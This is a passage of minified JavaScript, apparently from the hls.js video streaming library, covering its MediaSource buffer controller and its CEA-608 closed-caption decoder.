this.queues[t][0]},t}(),Rn=zr(),An=/([ha]vc.)(?:\.[^.,]+)+/,kn=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;D.log("[buffer-controller]: Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(T.MEDIA_ATTACHED,{media:t})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){D.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){D.log("[buffer-controller]: Media source ended")},this._onMediaEmptied=function(){var t=e.media,r=e._objectUrl;t&&t.src!==r&&D.error("Media element src was set while attaching MediaSource ("+r+" > "+t.src+")")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null},e.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.BUFFER_RESET,this.onBufferReset,this),t.on(T.BUFFER_APPENDING,this.onBufferAppending,this),t.on(T.BUFFER_CODECS,this.onBufferCodecs,this),t.on(T.BUFFER_EOS,this.onBufferEos,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(T.FRAG_PARSED,this.onFragParsed,this),t.on(T.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.BUFFER_RESET,this.onBufferReset,this),t.off(T.BUFFER_APPENDING,this.onBufferAppending,this),t.off(T.BUFFER_CODECS,this.onBufferCodecs,this),t.off(T.BUFFER_EOS,this.onBufferEos,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(T.FRAG_PARSED,this.onFragParsed,this),t.off(T.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new Ln(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.lastMpegAudioChunk=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.details=null,D.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media;if(r&&Rn){var i=this.mediaSource=new Rn;i.addEventListener("sourceopen",this._onMediaSourceOpen),i.addEventListener("sourceended",this._onMediaSourceEnded),i.addEventListener("sourceclose",this._onMediaSourceClose),r.src=self.URL.createObjectURL(i),this._objectUrl=r.src,r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(D.log("[buffer-controller]: media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){D.warn("[buffer-controller]: onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),t.src===r?(t.removeAttribute("src"),t.load()):D.warn("[buffer-controller]: media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(T.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){var r=t.sourceBuffer[e];try{r&&(t.removeBufferListeners(e),t.mediaSource&&t.mediaSource.removeSourceBuffer(r),t.sourceBuffer[e]=void 0)}catch(t){D.warn("[buffer-controller]: Failed to reset the "+e+" buffer",t)}})),this._initSourceBuffer()},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length;Object.keys(e).forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a=e[t],s=a.id,o=a.codec,l=a.levelCodec,u=a.container,h=a.metadata,d=(n.levelCodec||n.codec).replace(An,"$1"),c=(l||o).replace(An,"$1");if(d!==c){var f=u+";codecs="+(l||o);r.appendChangeType(t,f),D.log("[buffer-controller]: switching codec "+d+" to "+c),r.tracks[t]={buffer:n.buffer,codec:o,container:u,levelCodec:l,metadata:h,id:s}}}}else r.pendingTracks[t]=e[t]})),i||(this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(D.log("[buffer-controller]: changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){D.warn("[buffer-controller]: Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t)},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(D.log("[buffer-controller]: Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=Ar.getBuffered(e[n]);r.appendError=0,r.hls.trigger(T.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){D.error("[buffer-controller]: Error encountered while trying to append to the "+o+" SourceBuffer",t);var e={type:E.MEDIA_ERROR,parent:l.type,details:S.BUFFER_APPEND_ERROR,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};t.code===DOMException.QUOTA_EXCEEDED_ERR?e.details=S.BUFFER_FULL_ERROR:(r.appendError++,e.details=S.BUFFER_APPEND_ERROR,r.appendError>i.config.appendErrorMaxRetry&&(D.error("[buffer-controller]: Failed "+i.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),e.fatal=!0)),i.trigger(T.ERROR,e)}};n.append(y,o)},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(T.BUFFER_FLUSHED,{type:t})},onError:function(e){D.warn("[buffer-controller]: Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[M]?a.push("audiovideo"):(s[F]&&a.push("audio"),s[O]&&a.push("video")),0===a.length&&D.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(T.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.flushBackBuffer()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,D.log("[buffer-controller]: "+i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(D.log("[buffer-controller]: Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(D.log("[buffer-controller]: Calling mediaSource.endOfStream()"),t.endOfStream()):t&&D.info("[buffer-controller]: Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.flushBackBuffer=function(){var t=this.hls,e=this.details,r=this.media,i=this.sourceBuffer;if(r&&null!==e){var n=this.getSourceBufferTypes();if(n.length){var a=e.live&&null!==t.config.liveBackBufferLength?t.config.liveBackBufferLength:t.config.backBufferLength;if(y(a)&&!(a<0)){var s=r.currentTime,o=e.levelTargetDuration,l=Math.max(a,o),u=Math.floor(s/o)*o-l;n.forEach((function(r){var n=i[r];if(n){var a=Ar.getBuffered(n);if(a.length>0&&u>a.start(0)){if(t.trigger(T.BACK_BUFFER_REACHED,{bufferEnd:u}),e.live)t.trigger(T.LIVE_BACK_BUFFER_REACHED,{bufferEnd:u});else if(n.ended&&a.end(a.length-1)-s<2*o)return void D.info("[buffer-controller]: Cannot flush "+r+" back buffer while SourceBuffer is in ended state");t.trigger(T.BUFFER_FLUSHING,{startOffset:0,endOffset:u,type:r})}}}))}}}},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(D.log("[buffer-controller]: Media Source duration is set to Infinity"),i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(D.log("[buffer-controller]: Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&!t||2===i){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(T.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in t)if(!e[i]){var n=t[i];if(!n)throw Error("source buffer exists for track "+i+", however track does not");var a=n.levelCodec||n.codec,s=n.container+";codecs="+a;D.log("[buffer-controller]: creating sourceBuffer("+s+")");try{var o=e[i]=r.addSourceBuffer(s),l=i;this.addBufferListener(l,"updatestart",this._onSBUpdateStart),this.addBufferListener(l,"updateend",this._onSBUpdateEnd),this.addBufferListener(l,"error",this._onSBUpdateError),this.tracks[i]={buffer:o,codec:a,container:n.container,levelCodec:n.levelCodec,metadata:n.metadata,id:n.id}}catch(t){D.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:s})}}},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){var r=new Error(t+" SourceBuffer error");D.error("[buffer-controller]: "+r,e),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_APPENDING_ERROR,error:r,fatal:!1});var i=this.operationQueue.current(t);i&&i.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return D.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&!s.ending?(s.ended=!1,D.log("[buffer-controller]: Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return D.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return D.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),bn={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},Dn=function(t){var e=t;return bn.hasOwnProperty(t)&&(e=bn[t]),String.fromCharCode(e)},In=15,wn=100,Cn={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},_n={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Pn={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},xn={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Fn=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],On=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;D.log(this.time+" ["+t+"] "+r)}},t}(),Mn=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Nn=function(){function t(t,e,r,i,n){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=n||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Un=function(){function t(t,e,r,i,n,a){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Nn(e,r,i,n,a)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Bn=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<wn;e++)this.chars.push(new Un);this.logger=t,this.pos=0,this.currPenState=new Nn}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<wn;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<wn;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<wn;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>wn&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=wn)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=Dn(t);this.pos>=wn?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<wn;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<wn;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Gn=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<In;e++)this.rows.push(new Bn(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<In;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<In;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<In;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<In;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<In;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<In;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Kn=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Gn(r),this.nonDisplayedMemory=new Gn(r),this.lastOutputScreen=new Gn(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),Hn=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new On;this.channels=[null,new Kn(t,e,i),new Kn(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(3,"["+Mn([e[s],e[s+1]])+"] -> ("+Mn([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;o&&o>0?this.channels[o].insertChars(a):this.logger.log(2,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(2,"Couldn't parse cleaned data "+Mn([i,n])+" orig: "+Mn([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;if(Yn(t,e,r))return Vn(null,null,r),this.logger.log(3,"Repeated command ("+Mn([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Vn(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,"MIDROW ("+Mn([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;if(Yn(t,e,i))return Vn(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Cn[t]:Pn[t]:1===n?_n[t]:xn[t];var 